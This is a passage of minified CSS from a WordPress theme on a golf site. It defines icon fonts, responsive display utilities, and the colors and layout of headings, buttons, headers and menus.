{font-family:"icomoon";src:url("https://golfnokiwami.com/wp-content/themes/emanon-premium/assets/fonts/icomoon/fonts/icomoon.eot?9greip");src:url("https://golfnokiwami.com/wp-content/themes/emanon-premium/assets/fonts/icomoon/fonts/icomoon.eot?9greip#iefix") format("embedded-opentype"),url("https://golfnokiwami.com/wp-content/themes/emanon-premium/assets/fonts/icomoon/fonts/icomoon.ttf?9greip") format("truetype"),url("https://golfnokiwami.com/wp-content/themes/emanon-premium/assets/fonts/icomoon/fonts/icomoon.woff?9greip") format("woff"),url("https://golfnokiwami.com/wp-content/themes/emanon-premium/assets/fonts/icomoon/fonts/icomoon.svg?9greip#icomoon") format("svg");font-weight:normal;font-style:normal;font-display:block;}.u-display-block {display:block;}.u-display-flex {display:flex;}.u-display-none {display:none;}.u-display-hidden {visibility:hidden;}.u-display-sp {display:block;}.u-display-flex-sp {display:flex;}.u-display-inline-flex-sp {display:inline-flex;}.u-display-tablet {display:block;}.u-display-tablet-pc {display:none;}.u-display-pc {display:none;}.u-display-flex-pc {display:none;}.u-display-inline-flex-pc {display:none;}.u-display-inline-flex-tablet-pc {display:none;}@media screen and (min-width:600px) {.u-display-sp {display:none;}.u-display-flex-sp {display:none;}.u-display-inline-flex-sp {display:none;}.u-display-tablet {display:block;}.u-display-tablet-pc {display:block;}.u-display-inline-flex-tablet-pc {display:inline-flex;}}@media screen and (min-width:960px) {.u-display-tablet {display:none;}.u-display-pc {display:block;}.u-display-flex-pc {display:flex;}.u-display-inline-flex-pc {display:inline-flex;}}@media screen and (max-width:599px) {.u-alignwide-sp {position:relative;max-width:100vw;margin-left:-12px;margin-right:-12px;}.u-alignfull-sp {position:relative;left:calc(50% - 50vw);width:100vw;max-width:100vw;}}:root {--ep-one-col-content-width-front-page:1180px;--ep-one-col-content-width:1180px;--ep-one-col-content-width-post:1180px;--ep-one-col-content-width-sales:1180px;--ep-one-col-content-width-blog:1180px;--ep-one-col-content-width-archive:1180px;--ep-one-col-content-width-search:1180px;--ep-one-col-content-width-error404:1180px;--ep-sidebar-width:332px;--ep-sidebar-left-width:180px;}button,input[type="button"],input[type="submit"],.c-btn {border-radius:3px;text-decoration:none;}input[type="button"]:hover,input[type="submit"]:hover,.c-btn:hover {opacity:0.8;}.is-text-decoration-none .article-body p a,.is-text-decoration-none .article-body li a,.is-text-decoration-none .article-body .wp-element-caption a,.is-text-decoration-none .article-body blockquote cite a {text-decoration:none;}.is-text-decoration-underline .article-body p a,.is-text-decoration-underline .article-body li a,.is-text-decoration-underline .article-body .wp-element-caption a,.is-text-decoration-underline .article-body blockquote cite a {text-decoration:underline;text-decoration-skip-ink:none;}.is-text-decoration-underline-hover .article-body p a,.is-text-decoration-underline-hover .article-body li a,.is-text-decoration-underline-hover .article-body .wp-element-caption a,.is-text-decoration-underline-hover .article-body blockquote cite a {text-decoration:none;}.is-text-decoration-underline-hover .article-body p a:hover,.is-text-decoration-underline-hover .article-body li a:hover,.is-text-decoration-underline-hover .article-body .wp-element-caption a:hover,.is-text-decoration-underline-hover .article-body blockquote cite a:hover {text-decoration:underline;text-decoration-skip-ink:none;}:root {--ep-body-font-family:-apple-system, BlinkMacSystemFont, "Helvetica Neue", "Segoe UI", "Hiragino Kaku Gothic ProN", "Hiragino Sans", Arial, Meiryo, sans-serif;--ep-base-font-size-sp:16px;--ep-base-font-size-tablet:16px;--ep-base-font-size-pc:16px;--ep-base-line-height-sp:1.6;--ep-base-line-height-tablet:1.6;--ep-base-line-height-pc:1.6;--ep-base-letter-spacing-sp:0.05em;--ep-base-letter-spacing-tablet:0.05em;--ep-base-letter-spacing-pc:0.05em;--ep-article-line-height-sp:1.8;--ep-article-line-height-tablet:1.8;--ep-article-line-height-pc:1.8;}.site-title a {text-decoration:none;font-family:-apple-system, BlinkMacSystemFont, "Helvetica Neue", "Segoe UI", "Hiragino Kaku Gothic ProN", "Hiragino Sans", Arial, Meiryo, sans-serif;font-weight:bold;}.site-description {font-family:-apple-system, BlinkMacSystemFont, "Helvetica Neue", "Segoe UI", "Hiragino Kaku Gothic ProN", "Hiragino Sans", Arial, Meiryo, sans-serif;font-weight:normal;}.main-visual__title {font-family:-apple-system, BlinkMacSystemFont, "Helvetica Neue", "Segoe UI", "Hiragino Kaku Gothic ProN", "Hiragino Sans", Arial, Meiryo, sans-serif;font-weight:bold;}.main-visual__sub-title {font-family:-apple-system, BlinkMacSystemFont, "Helvetica Neue", "Segoe UI", "Hiragino Kaku Gothic ProN", "Hiragino Sans", Arial, Meiryo, sans-serif;font-weight:normal;}.main-visual__message {font-family:-apple-system, BlinkMacSystemFont, "Helvetica Neue", "Segoe UI", "Hiragino Kaku Gothic ProN", "Hiragino Sans", Arial, Meiryo, sans-serif;font-weight:normal;}.main-visual__btn {font-family:-apple-system, BlinkMacSystemFont, "Helvetica Neue", "Segoe UI", "Hiragino Kaku Gothic ProN", "Hiragino Sans", Arial, Meiryo, sans-serif;font-weight:normal;}h1 {font-family:-apple-system, BlinkMacSystemFont, "Helvetica Neue", "Segoe UI", "Hiragino Kaku Gothic ProN", "Hiragino Sans", Arial, Meiryo, sans-serif;font-weight:bold;}.article-title__sub,.archive-title__sub {font-family:-apple-system, BlinkMacSystemFont, "Helvetica Neue", "Segoe UI", "Hiragino Kaku Gothic ProN", "Hiragino Sans", Arial, Meiryo, sans-serif;font-weight:normal;}h2:not(.main-visual__title ) {font-family:-apple-system, BlinkMacSystemFont, "Helvetica Neue", "Segoe UI", "Hiragino Kaku Gothic ProN", "Hiragino Sans", Arial, Meiryo, sans-serif;font-weight:bold;}h3 {font-family:-apple-system, BlinkMacSystemFont, "Helvetica Neue", "Segoe UI", "Hiragino Kaku Gothic ProN", "Hiragino Sans", Arial, Meiryo, sans-serif;font-weight:bold;}h4 {font-family:-apple-system, BlinkMacSystemFont, "Helvetica Neue", "Segoe UI", "Hiragino Kaku Gothic ProN", "Hiragino Sans", Arial, Meiryo, sans-serif;font-weight:bold;}h5 {font-family:-apple-system, BlinkMacSystemFont, "Helvetica Neue", "Segoe UI", "Hiragino Kaku Gothic ProN", "Hiragino Sans", Arial, Meiryo, sans-serif;font-weight:bold;}h6 {font-family:-apple-system, BlinkMacSystemFont, "Helvetica Neue", "Segoe UI", "Hiragino Kaku Gothic ProN", "Hiragino Sans", Arial, Meiryo, sans-serif;font-weight:bold;}.header-menu {font-family:-apple-system, BlinkMacSystemFont, "Helvetica Neue", "Segoe UI", "Hiragino Kaku Gothic ProN", "Hiragino Sans", Arial, Meiryo, sans-serif;font-weight:normal;}.footer-menu {font-family:-apple-system, BlinkMacSystemFont, "Helvetica Neue", "Segoe UI", "Hiragino Kaku Gothic ProN", "Hiragino Sans", Arial, Meiryo, sans-serif;font-weight:normal;}:root {--ep-primary-color:#15c165;--ep-primary-light-color:#8ba0b6;--ep-primary-secondary-color:#8c6e8c;--ep-primary-link-color:#004e8e;--ep-primary-link-hover-color:#828990;}.cat-name {background-color:#15c165;color:#fff;}.sticky-info .icon-star-full {color:#8c6e8c;}.has-title-counter-color .article-title::before {background-color:#3f5973;color:#ffffff}.post-list-meta__cat {background-color:#15c165;color:#fff;}.widget_popular_post .popular-post-rank {background-color:#15c165;}.widget_popular_post .has_thumbnail .popular-post-rank {background-color:initial;border-color:#15c165 transparent transparent transparent;}.h2-bg-color .article-body h2.wp-block-heading:not(.is-style-none),.h3-bg-color .article-body h3.wp-block-heading:not(.is-style-none),.h4-bg-color .article-body h4.wp-block-heading:not(.is-style-none),.h2-bg-color .cta-content__inner h2.wp-block-heading:not(.is-style-none),.h3-bg-color .cta-content__inner h3.wp-block-heading:not(.is-style-none),.h4-bg-color .cta-content__inner h4.wp-block-heading:not(.is-style-none) {padding-top:8px;padding-bottom:8px;padding-right:12px;padding-left:12px;background-color:#15c165;color:#ffffff;}.h2-bg-color-radius .article-body h2.wp-block-heading:not(.is-style-none),.h3-bg-color-radius .article-body h3.wp-block-heading:not(.is-style-none),.h4-bg-color-radius .article-body h4.wp-block-heading:not(.is-style-none),.h2-bg-color-radius .cta-content__inner h2.wp-block-heading:not(.is-style-none),.h3-bg-color-radius .cta-content__inner h3.wp-block-heading:not(.is-style-none),.h4-bg-color-radius .cta-content__inner h4.wp-block-heading:not(.is-style-none) {padding-top:8px;padding-bottom:8px;padding-right:12px;padding-left:12px;border-radius:3px;background-color:#15c165;color:#ffffff;}.h2-bg-color-border-left .article-body h2.wp-block-heading:not(.is-style-none),.h3-bg-color-border-left .article-body h3.wp-block-heading:not(.is-style-none),.h4-bg-color-border-left .article-body h4.wp-block-heading:not(.is-style-none),.h2-bg-color-border-left .cta-content__inner h2.wp-block-heading:not(.is-style-none),.h3-bg-color-border-left .cta-content__inner h3.wp-block-heading:not(.is-style-none),.h4-bg-color-border-left .cta-content__inner h4.wp-block-heading:not(.is-style-none) {padding-top:8px;padding-bottom:8px;padding-right:8px;padding-left:12px;background-color:#8ba0b6;border-left:6px solid #15c165;color:#ffffff;}.h2-bg-color-broken-corner .article-body h2.wp-block-heading:not(.is-style-none),.h3-bg-color-broken-corner .article-body h3.wp-block-heading:not(.is-style-none),.h4-bg-color-broken-corner .article-body h4.wp-block-heading:not(.is-style-none),.h2-bg-color-broken-corner .cta-content__inner h2.wp-block-heading:not(.is-style-none),.h3-bg-color-broken-corner .cta-content__inner h3.wp-block-heading:not(.is-style-none),.h4-bg-color-broken-corner .cta-content__inner h4.wp-block-heading:not(.is-style-none) {position:relative;padding-top:8px;padding-bottom:8px;padding-right:12px;padding-left:12px;background-color:#15c165;color:#ffffff;}.h2-bg-color-broken-corner .article-body h2.wp-block-heading:not(.is-style-none)::before,.h3-bg-color-broken-corner .article-body h3.wp-block-heading:not(.is-style-none)::before,.h4-bg-color-broken-corner .article-body h4.wp-block-heading:not(.is-style-none)::before,.h2-bg-color-broken-corner .cta-content__inner h2.wp-block-heading:not(.is-style-none)::before,.h3-bg-color-broken-corner .cta-content__inner h3.wp-block-heading:not(.is-style-none)::before,.h4-bg-color-broken-corner .cta-content__inner h4.wp-block-heading:not(.is-style-none)::before {position:absolute;top:0;right:0;content:"";width:0;border-width:0 16px 16px 0;border-style:solid;box-shadow:-1px 1px 2px rgb(0 0 0 / 0.1);border-color:#ffffff #ffffff #e5e7e8 #e5e7e8;}.h2-bg-color-broken-corner .article-body.has-category-content h2.wp-block-heading:not(.is-style-none)::before,.h3-bg-color-broken-corner .article-body.has-category-content h3.wp-block-heading:not(.is-style-none)::before,.h4-bg-color-broken-corner .article-body.has-category-content h4.wp-block-heading:not(.is-style-none)::before,.h2-bg-color-broken-corner .cta-content__inner.has-category-content h2.wp-block-heading:not(.is-style-none)::before,.h3-bg-color-broken-corner .cta-content__inner.has-category-content h3.wp-block-heading:not(.is-style-none)::before,.h4-bg-color-broken-corner .cta-content__inner.has-category-content h4.wp-block-heading:not(.is-style-none)::before {border-color:#ffffff #ffffff #e5e7e8 #e5e7e8;}.h2-bg-color-ribbon .article-body h2.wp-block-heading:not(.is-style-none),.h3-bg-color-ribbon .article-body h3.wp-block-heading:not(.is-style-none),.h4-bg-color-ribbon .article-body h4.wp-block-heading:not(.is-style-none),.h2-bg-color-ribbon .cta-content__inner h2.wp-block-heading:not(.is-style-none),.h3-bg-color-ribbon .cta-content__inner h3.wp-block-heading:not(.is-style-none),.h4-bg-color-ribbon .cta-content__inner h4.wp-block-heading:not(.is-style-none) {position:relative;padding-top:8px;padding-bottom:8px;padding-right:12px;padding-left:12px;background-color:#15c165;color:#ffffff;}.h2-bg-color-ribbon .article-body h2.wp-block-heading:not(.is-style-none)::before,.h3-bg-color-ribbon .article-body h3.wp-block-heading:not(.is-style-none)::before,.h4-bg-color-ribbon .article-body h4.wp-block-heading:not(.is-style-none)::before,.h2-bg-color-ribbon .cta-content__inner h2.wp-block-heading:not(.is-style-none)::before,.h3-bg-color-ribbon .cta-content__inner h3.wp-block-heading:not(.is-style-none)::before,.h4-bg-color-ribbon .cta-content__inner h4.wp-block-heading:not(.is-style-none)::before {position:absolute;content:"";top:100%;left:0;border-width:0 20px 12px 0;border-style:solid;border-color:transparent;border-right-color:rgb(0 0 0 / 0.1);}.h2-speech-bubble .article-body h2.wp-block-heading:not(.is-style-none),.h3-speech-bubble .article-body h3.wp-block-heading:not(.is-style-none),.h4-speech-bubble .article-body h4.wp-block-heading:not(.is-style-none),.h2-speech-bubble .cta-content__inner h2.wp-block-heading:not(.is-style-none),.h3-speech-bubble .cta-content__inner h3.wp-block-heading:not(.is-style-none),.h4-speech-bubble .cta-content__inner h4.wp-block-heading:not(.is-style-none) {position:relative;padding-top:8px;padding-bottom:8px;padding-right:12px;padding-left:12px;border-radius:3px;background-color:#15c165;color:#ffffff;}.h2-speech-bubble .article-body h2.wp-block-heading:not(.is-style-none)::before,.h3-speech-bubble .article-body h3.wp-block-heading:not(.is-style-none)::before,.h4-speech-bubble .article-body h4.wp-block-heading:not(.is-style-none)::before,.h2-speech-bubble .cta-content__inner h2.wp-block-heading:not(.is-style-none)::before,.h3-speech-bubble .cta-content__inner h3.wp-block-heading:not(.is-style-none)::before,.h4-speech-bubble .cta-content__inner h4.wp-block-heading:not(.is-style-none)::before {content:"";position:absolute;bottom:-8px;left:24px;width:16px;height:16px;background:inherit;transform:rotate(45deg);}.h2-speech-bubble-border .article-body.has-category-content h2.wp-block-heading:not(.is-style-none)::before,.h3-speech-bubble-border .article-body.has-category-content h3.wp-block-heading:not(.is-style-none)::before,.h4-speech-bubble-border .article-body.has-category-content h4.wp-block-heading:not(.is-style-none)::before {background-color:#ffffff;}.h2-speech-bubble-border .article-body h2.wp-block-heading:not(.is-style-none),.h3-speech-bubble-border .article-body h3.wp-block-heading:not(.is-style-none),.h4-speech-bubble-border .article-body h4.wp-block-heading:not(.is-style-none),.h2-speech-bubble-border .cta-content__inner.has-category-content h2.wp-block-heading:not(.is-style-none)::before,.h3-speech-bubble-border .cta-content__inner.has-category-content h3.wp-block-heading:not(.is-style-none)::before,.h4-speech-bubble-border .cta-content__inner.has-category-content h4.wp-block-heading:not(.is-style-none)::before {position:relative;padding-top:8px;padding-bottom:8px;padding-right:12px;padding-left:12px;border-radius:3px;border:2px solid #15c165;}.h2-speech-bubble-border .article-body h2.wp-block-heading:not(.is-style-none)::before,.h3-speech-bubble-border .article-body h3.wp-block-heading:not(.is-style-none)::before,.h4-speech-bubble-border .article-body h4.wp-block-heading:not(.is-style-none)::before,.h2-speech-bubble-border .cta-content__inner h2.wp-block-heading:not(.is-style-none),.h3-speech-bubble-border .cta-content__inner h3.wp-block-heading:not(.is-style-none),.h4-speech-bubble-border .cta-content__inner h4.wp-block-heading:not(.is-style-none) {content:"";position:absolute;bottom:-9px;left:24px;width:16px;height:16px;border-right:2px solid#15c165;border-bottom:2px solid#15c165;background-color:#ffffff;transform:rotate(45deg);}.h2-border .article-body h2.wp-block-heading:not(.is-style-none),.h3-border .article-body h3.wp-block-heading:not(.is-style-none),.h4-border .article-body h4.wp-block-heading:not(.is-style-none),.h2-border .cta-content__inner h2.wp-block-heading:not(.is-style-none),.h3-border .cta-content__inner h3.wp-block-heading:not(.is-style-none),.h4-border .cta-content__inner h4.wp-block-heading:not(.is-style-none) {padding-top:8px;padding-bottom:8px;padding-right:12px;padding-left:12px;border:2px solid #15c165;}.h2-border-radius .article-body h2.wp-block-heading:not(.is-style-none),.h3-border-radius .article-body h3.wp-block-heading:not(.is-style-none),.h4-border-radius .article-body h4.wp-block-heading:not(.is-style-none),.h2-border-radius .cta-content__inner h2.wp-block-heading:not(.is-style-none),.h3-border-radius .cta-content__inner h3.wp-block-heading:not(.is-style-none),.h4-border-radius .cta-content__inner h4.wp-block-heading:not(.is-style-none) {padding-top:8px;padding-bottom:8px;padding-right:12px;padding-left:12px;border-radius:3px;border:2px solid #15c165;}.h2-border-bottom .article-body h2.wp-block-heading:not(.is-style-none),.h3-border-bottom .article-body h3.wp-block-heading:not(.is-style-none),.h4-border-bottom .article-body h4.wp-block-heading:not(.is-style-none),.h2-border-bottom .cta-content__inner h2.wp-block-heading:not(.is-style-none),.h3-border-bottom .cta-content__inner h3.wp-block-heading:not(.is-style-none),.h4-border-bottom .cta-content__inner h4.wp-block-heading:not(.is-style-none) {padding-top:8px;padding-bottom:8px;border-bottom:2px solid #15c165;}.h2-border-bottom-two-colors .article-body h2.wp-block-heading:not(.is-style-none),.h3-border-bottom-two-colors .article-body h3.wp-block-heading:not(.is-style-none),.h4-border-bottom-two-colors .article-body h4.wp-block-heading:not(.is-style-none),.h2-border-bottom-two-colors .cta-content__inner h2.wp-block-heading:not(.is-style-none),.h3-border-bottom-two-colors .cta-content__inner h3.wp-block-heading:not(.is-style-none),.h4-border-bottom-two-colors .cta-content__inner h4.wp-block-heading:not(.is-style-none) {position:relative;padding-top:8px;padding-bottom:8px;border-bottom:solid 3px #8ba0b6;}.h2-border-bottom-two-colors .article-body h2.wp-block-heading:not(.is-style-none)::before,.h3-border-bottom-two-colors .article-body h3.wp-block-heading:not(.is-style-none)::before,.h4-border-bottom-two-colors .article-body h4.wp-block-heading:not(.is-style-none)::before,.h2-border-bottom-two-colors .cta-content__inner h2.wp-block-heading:not(.is-style-none)::before,.h3-border-bottom-two-colors .cta-content__inner h3.wp-block-heading:not(.is-style-none)::before,.h4-border-bottom-two-colors .cta-content__inner h4.wp-block-heading:not(.is-style-none)::before {position:absolute;content:"";bottom:-3px;left:0;width:15%;height:3px;background-color:#15c165;z-index:2;}.h2-border-bottom-gradient-colors .article-body h2.wp-block-heading:not(.is-style-none),.h3-border-bottom-gradient-colors .article-body h3.wp-block-heading:not(.is-style-none),.h4-border-bottom-gradient-colors .article-body h4.wp-block-heading:not(.is-style-none),.h2-border-bottom-gradient-colors .cta-content__inner h2.wp-block-heading:not(.is-style-none),.h3-border-bottom-gradient-colors .cta-content__inner h3.wp-block-heading:not(.is-style-none),.h4-border-bottom-gradient-colors .cta-content__inner h4.wp-block-heading:not(.is-style-none) {position:relative;padding-top:8px;padding-bottom:8px;}.h2-border-bottom-gradient-colors .article-body h2.wp-block-heading:not(.is-style-none)::before,.h3-border-bottom-gradient-colors .article-body h3.wp-block-heading:not(.is-style-none)::before,.h4-border-bottom-gradient-colors .article-body h4.wp-block-heading:not(.is-style-none)::before,.h2-border-bottom-gradient-colors .cta-content__inner h2.wp-block-heading:not(.is-style-none)::before,.h3-border-bottom-gradient-colors .cta-content__inner h3.wp-block-heading:not(.is-style-none)::before,.h4-border-bottom-gradient-colors .cta-content__inner h4.wp-block-heading:not(.is-style-none)::before {position:absolute;content:"";bottom:0;left:0;width:100%;height:3px;background-image:-webkit-linear-gradient(right, #8ba0b6 50%, #15c165 100%);background-image:linear-gradient(to left, #8ba0b6 50%, #15c165 100%);}.h2-border-top-bottom .article-body h2.wp-block-heading:not(.is-style-none),.h3-border-top-bottom .article-body h3.wp-block-heading:not(.is-style-none),.h4-border-top-bottom .article-body h4.wp-block-heading:not(.is-style-none),.h2-border-top-bottom .cta-content__inner h2.wp-block-heading:not(.is-style-none),.h3-border-top-bottom .cta-content__inner h3.wp-block-heading:not(.is-style-none),.h4-border-top-bottom .cta-content__inner h4.wp-block-heading:not(.is-style-none) {padding-top:8px;padding-bottom:8px;border-top:2px solid #15c165;border-bottom:2px solid #15c165}.h2-border-left .article-body h2.wp-block-heading:not(.is-style-none),.h3-border-left .article-body h3.wp-block-heading:not(.is-style-none),.h4-border-left .article-body h4.wp-block-heading:not(.is-style-none),.h2-border-left .cta-content__inner h2.wp-block-heading:not(.is-style-none),.h3-border-left .cta-content__inner h3.wp-block-heading:not(.is-style-none),.h4-border-left .cta-content__inner h4.wp-block-heading:not(.is-style-none) {padding-left:12px;border-left:3px solid #15c165;}.h2-dashed-bottom .article-body h2.wp-block-heading:not(.is-style-none),.h3-dashed-bottom .article-body h3.wp-block-heading:not(.is-style-none),.h4-dashed-bottom .article-body h4.wp-block-heading:not(.is-style-none),.h2-dashed-bottom .cta-content__inner h2.wp-block-heading:not(.is-style-none),.h3-dashed-bottom .cta-content__inner h3.wp-block-heading:not(.is-style-none),.h4-dashed-bottom .cta-content__inner h4.wp-block-heading:not(.is-style-none) {padding-top:8px;padding-bottom:8px;border-bottom:2px dashed #15c165;}.h2-dashed-top-bottom .article-body h2.wp-block-heading:not(.is-style-none),.h3-dashed-top-bottom .article-body h3.wp-block-heading:not(.is-style-none),.h4-dashed-top-bottom .article-body h4.wp-block-heading:not(.is-style-none),.h2-dashed-top-bottom .cta-content__inner h2.wp-block-heading:not(.is-style-none),.h3-dashed-top-bottom .cta-content__inner h3.wp-block-heading:not(.is-style-none),.h4-dashed-top-bottom .cta-content__inner h4.wp-block-heading:not(.is-style-none) {padding-top:8px;padding-bottom:8px;border-top:2px dashed #15c165;border-bottom:2px dashed #15c165;}.is-style-group-center__checkmark .wp-block-group__inner-container::before,.is-style-group-left__checkmark .wp-block-group__inner-container::before {background-color:#8ba0b6;}.is-style-group-center__circle .wp-block-group__inner-container::before,.is-style-group-left__circle .wp-block-group__inner-container::before {background-color:#8ba0b6;}.is-style-group-center__cross .wp-block-group__inner-container::before,.is-style-group-left__cross .wp-block-group__inner-container::before {background-color:#dc3545;}.is-style-group-center__alert .wp-block-group__inner-container::before,.is-style-group-left__alert .wp-block-group__inner-container::before {background-color:#dc3545;}.is-style-group-center__question .wp-block-group__inner-container::before,.is-style-group-left__question .wp-block-group__inner-container::before {background-color:#8ba0b6;}.is-style-group-center__notice .wp-block-group__inner-container::before,.is-style-group-left__notice .wp-block-group__inner-container::before {background-color:#8ba0b6;}.is-style-group-center__point .wp-block-group__inner-container::before,.is-style-group-left__point .wp-block-group__inner-container::before {background-color:#8ba0b6;}.is-style-group-center__memo .wp-block-group__inner-container::before,.is-style-group-left__memo .wp-block-group__inner-container::before {background-color:#8ba0b6;}.is-style-group-center__bubble .wp-block-group__inner-container::before,.is-style-group-left__bubble .wp-block-group__inner-container::before {background-color:#8ba0b6;}.is-style-group-center__crown .wp-block-group__inner-container::before,.is-style-group-left__crown .wp-block-group__inner-container::before {background-color:#8ba0b6;}.is-style-group-center__star .wp-block-group__inner-container::before,.is-style-group-left__star .wp-block-group__inner-container::before {background-color:#8ba0b6;}.is-style-group-center__download .wp-block-group__inner-container::before,.is-style-group-left__download .wp-block-group__inner-container::before {background-color:#8ba0b6;}a,.c-link,.c-link__underline {color:#004e8e;}a:hover,a:active,.c-link:hover,.c-link:active,.c-link__underline:hover,.c-link__underline:active {color:#828990;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="number"]:focus,input[type="tel"]:focus,input[type="date"]:focus,input[type="month"]:focus,input[type="week"]:focus,input[type="time"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="color"]:focus,textarea:focus,select:focus {border:1px solid#828990;}.slick-prev,.slick-next {border-color:#004e8e;}.slick-prev:hover,.slick-next:hover {border-color:#828990;}button,input[type="button"],input[type="submit"] {background-color:#15c165;color:#ffffff;}.search-submit {background-color:#15c165;border:1px solid#15c165;color:#ffffff;}.search-submit:hover {background-color:#8ba0b6;border:1px solid#8ba0b6;}button:hover,input[type="button"]:hover,input[type="submit"]:hover {background-color:#8ba0b6;border-color:#8ba0b6;}input[type="search"]:focus + .search-submit,input[type="search"]:focus + .wp-block-search__button {background-color:#828990;border:1px solid #828990;color:#ffffff;}.c-btn__main {background-color:#15c165;color:#ffffff;}.c-btn__main:hover {background-color:#8ba0b6;}.c-btn__outline {border:1px solid #15c165;color:#15c165;}.c-btn__outline:hover {border:1px solid #8ba0b6;color:#8ba0b6;}.c-btn__arrow .c-btn__outline .icon-read-arrow-right {color:#15c165;}.c-btn__arrow .c-btn__outline:hover .icon-read-arrow-right {color:#8ba0b6;}.js-btn__ripple {background-color:rgb( 130 137 144/ 0.4 );}.slick-dots button {background-color:#004e8e;}.slick-dots button:hover {background-color:#828990;}.slick-dots .slick-active button {background-color:#828990;}.page-numbers:hover {background-color:#828990;}.page-numbers.current {background-color:#004e8e;}.prev.page-numbers:hover,.next.page-numbers:hover {color:#828990;}.next.page-numbers:hover::before{color:#828990;}.prev.page-numbers:hover::before {color:#828990;}.next-page-link a:hover {color:#828990;}.next-page-link a:hover .icon-chevron-right {color:#828990;}.next-page .current > .page-numbers{background-color:#828990;}.post-navigation .nav-links a:hover {border:1px solid #828990;}.meta-category a:hover {border:solid 1px #828990;color:#484848;}.favorite-btn .favorite-btn_item {background-color:#15c165;border:solid 1px #15c165;}.favorite-btn .favorite-btn_item.remove-favorite {background-color:inherit;border:solid 1px #15c165;color:#15c165;}.breadcrumb__item a {text-decoration:none;color:#004e8e;}.breadcrumb__item a:hover {color:#828990;}.meta-post a:hover {color:#828990;}.article-header-full-width__inner .slider-cat a:hover {color:#828990;}.article-header-full-width__inner .slider-favorite-btn.remove-favorite {border:solid 1px #004e8e;color:#004e8e;}.article-header-full-width__inner .edit-link a:hover {color:#828990;}.article-header-full-width__inner .edit-link a:hover,.article-header-full-width__inner .meta-post a:hover {color:#828990;}.article-header__cover .meta-category a:hover {border:solid 1px #828990;color:#828990;}.article-header__cover .edit-link a:hover,.article-header__cover .meta-post a:hover {color:#828990;}.sns-follow {background-color:#3f5973;color:#ffffff;}.sns-follow__button:not(.sns-brand-color) .btn-main {background-color:#004e8e;}.sns-follow__button:not(.sns-brand-color) .btn-main:hover {background-color:#004e8e;}.tagcloud a:hover,.wp-block-tag-cloud .tag-cloud-link:hover {border:1px solid #828990;color:#828990;}.wp-block-tag-cloud.is-style-outline .tag-cloud-link:hover{border:2px solid #828990;color:#828990;}.tagcloud a:hover::before,.wp-block-tag-cloud .tag-cloud-link:hover::before {color:#828990;}.comment-reply-link {background-color:#004e8e;}.comment-reply-link:hover {background-color:#828990;}.sidebar .menu-item-has-children:hover > a::before {color:#828990;}.post-list__item::after {color:#828990;}.hotword-list_link:hover {border:solid 1px #828990;}.home.is-overlay:not(.paged) .header-info,.home.is-overlay:not(.paged) .header-tel-access__item a,[class*="_full_width"]:not(.paged).is-overlay .header-info,[class*="_full_width"]:not(.paged).is-overlay .header-tel-access__item a,[class*="_full_width_overlay"]:not(.paged).is-overlay .header-info,[class*="_full_width_overlay"]:not(.paged).is-overlay .header-tel-access__item a {color:#ffffff;}.header-info,.header-tel-access__item a {text-decoration:none;color:#ffffff;}.l-header-custom,.l-header-default,.l-header-center,.l-header-row {background-color:#0a0a0a;}.l-header-custom.has-border-top,.l-header-default.has-border-top,.l-header-center.has-border-top,.header-menu-center.has-border-top,.l-header-row.has-border-top {border-top:3px solid #3f5973;}.l-header-custom.has-border-bottom,.l-header-default.has-border-bottom,.l-header-center.has-border-bottom,.l-header-row.has-border-bottom {border-bottom:1px solid #e6e6e6;}.home.is-overlay:not(.paged) .header-site-branding:not(.is-drop-fixed) .site-title .header-site-branding__link,[class*="_full_width"].is-overlay:not(.paged) .header-site-branding .site-title .header-site-branding__link,[class*="_full_width_overlay"].is-overlay:not(.paged) .header-site-branding .site-title .header-site-branding__link {color:#ffffff;}.home.is-overlay:not(.paged) .header-site-branding .site-description,[class*="_full_width"].is-overlay:not(.paged) .header-site-branding .site-description,[class*="_full_width_overlay"].is-overlay:not(.paged) .header-site-branding .site-description {color:#ffffff;}.header-site-branding .site-title .header-site-branding__link {color:#333333;}.home.is-overlay .l-header-menu-fixed-logo .header-site-branding .site-description,.home.is-overlay .l-header-menu-drop-logo .header-site-branding .site-description,.header-site-branding .site-description {color:#828990;}.header-menu-default,.header-menu-center {background-color:#ffffff;}.header-menu-row .header-menu {background-color:rgb( 255 255 255/ 0 );}@media screen and (min-width:960px) {.header-cta.has-menu-background {background-color:rgb( 255 255 255/ 0 );}}.l-header-menu-drop__inner,.l-header-menu-fixed__inner {background-color:rgb( 255 255 255/ 1 );}.l-header-menu-drop-logo__inner,.l-header-menu-fixed-logo__inner {background-color:rgb( 255 255 255/ 1 );}.home.is-overlay:not(.paged) .l-header-menu-sp {background-color:rgb( 255 255 255/ 0 );}.l-header-menu-sp {background-color:rgb( 255 255 255/ 0 );}.header-menu-default.has-border-bottom,.header-menu-center.has-border-bottom {border-bottom:1px solid #e5e7e8;}.header-menu > .menu-item > a {text-decoration:none;color:#0a0a0a;}.header-menu > .menu-item:hover > a,.header-menu .current-menu-item:not(.u-smooth-scroll) > a {text-decoration:none;color:#8ba0b6;}.header-menu .sub-menu {background-color:#120f14;}.header-menu > .menu-item-has-children >.sub-menu::before {border-color:transparent transparent #120f14 transparent;}.header-menu .sub-menu .menu-item a {text-decoration:none;color:#ffffff;}.mega-menu__title {color:#333333;}.mega-menu__sub-title {color:#333333;}.home.is-overlay:not(.paged) .header-menu:not(.is-drop-fixed) > .menu-item.u-smooth-scroll.current-menu-item > a,[class*="_full_width"].is-overlay:not(.paged) .header-menu:not(.is-drop-fixed) > .menu-item.u-smooth-scroll.current-menu-item > a,[class*="_full_width_overlay"].is-overlay:not(.paged) .header-menu:not(.is-drop-fixed) > .menu-item.u-smooth-scroll.current-menu-item > a,.home.is-overlay:not(.paged) .header-menu:not(.is-drop-fixed) > .menu-item:not(.current-menu-item):not(.ep-menu-item-has-background):not(.ep-menu-item-has-background-02) > a,[class*="_full_width"].is-overlay:not(.paged) .header-menu:not(.is-drop-fixed) > .menu-item:not(.current-menu-item):not(.ep-menu-item-has-background):not(.ep-menu-item-has-background-02) > a,[class*="_full_width_overlay"].is-overlay:not(.paged) .header-menu:not(.is-drop-fixed) > .menu-item:not(.current-menu-item):not(.ep-menu-item-has-background):not(.ep-menu-item-has-background-02) > a {text-decoration:none;color:#ffffff;}.home.is-overlay:not(.paged) .header-menu:not(.is-drop-fixed) > .menu-item.u-smooth-scroll.current-menu-item:hover > 